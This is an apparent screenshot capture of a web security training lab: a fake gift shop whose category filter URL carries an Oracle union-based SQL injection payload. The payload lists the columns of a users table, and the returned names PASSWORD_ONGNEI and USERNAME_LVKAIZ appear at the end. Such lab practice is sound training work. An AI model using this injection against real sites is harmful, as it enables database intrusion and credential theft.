 emy.net/filter?category=Gifts' union select NULL,column_name from all_tab_columns where table_name = 'USERS_RYZPBD'-- -
Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
PASSWORD_ONGNEI
USERNAME_LVKAIZ